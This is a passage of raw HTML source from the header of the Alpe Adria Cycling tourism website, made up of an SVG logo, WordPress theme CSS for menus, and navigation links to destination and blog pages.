      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Alpe Adria Cycling</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_51{vertical-align:baseline;flex-grow:1}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><div id=tdi_52 class="td_block_inner td-fix-index"><style>.cs-mega-menu-list .tdb-menu .tdb-mega-menu .sub-menu > li {
  border-radius: 6px;
}
.cs-mega-menu-list .tdb-menu .tdb-normal-menu ul,
.cs-mega-menu-list .td-pulldown-filter-list,
.cs-mega-menu-list .td-pulldown-filter-list .sub-menu {
  border-radius: 6px;
}
.td-cs-border-top > .td-element-style {
  border-radius: 6px 6px 0 0;
}
.td-cs-border-bottom > .td-element-style {
  border-radius: 0 0 6px 6px;
}
.td-cs-border-all > .td-element-style {
  border-radius: 6px;
}
.td-cs-border-left > .td-element-style {
  border-radius: 6px 0 0 6px;
}
.td-cs-border-right > .td-element-style {
  border-radius: 0 6px 6px 0;
}
.td-cs-border-inner > .td-element-style {
  border-radius: 12px;
}
.td-cs-border-inner-bot > .td-element-style {
  border-radius: 0 0 12px 12px;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active2 tds_menu_sub_active2 td-pb-border-top cs-mega-menu-list td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_53 .td_block_inner{text-align:center}.tdi_53 .tdb-menu>li{margin-right:0px}.tdi_53 .tdb-menu>li:last-child{margin-right:0}.tdi_53 .tdb-menu-items-dropdown{margin-left:0px}.tdi_53 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:10px;color:var(--cs-black)}.tdi_53 .tdb-menu>li .tdb-menu-sep,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_53 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:var(--cs-black)}.tdi_53 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_53 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:var(--cs-black)}.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 20px}.tdi_53 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_53 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_53 .tdb-menu .tdb-normal-menu ul,.tdi_53 .td-pulldown-filter-list,.tdi_53 .td-pulldown-filter-list .sub-menu{background-color:var(--cs-white);border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);box-shadow:none}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .td-pulldown-filter-list li a{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_53 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_53 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--cs-white);border-width:1px;border-color:var(--cs-shadow);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:7px}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}</style>
<style>.tds_menu_active2 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_53 .tdb-menu>li.current-menu-item>a,.tdi_53 .tdb-menu>li.current-menu-ancestor>a,.tdi_53 .tdb-menu>li.current-category-ancestor>a,.tdi_53 .tdb-menu>li.current-page-ancestor>a,.tdi_53 .tdb-menu>li:hover>a,.tdi_53 .tdb-menu>li.tdb-hover>a,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--cs-blue)}.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--cs-blue)}.tdi_53 .tdb-menu>li>a:after,.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0 0 2px;border-style:solid;border-color:var(--cs-blue)}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_53 .td-pulldown-filter-list li:hover a{color:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a i{color:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_53 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:0px;bottom:-5px;background-color:var(--cs-blue)}</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11392 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><div class="tdb-menu-item-text">Destinations</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><div class="tdb-menu-item-text">Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><div class="tdb-menu-item-text">Austria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><div class="tdb-menu-item-text">Switzerland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><div class="tdb-menu-item-text">Croatia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-11401 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/category/blog/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm 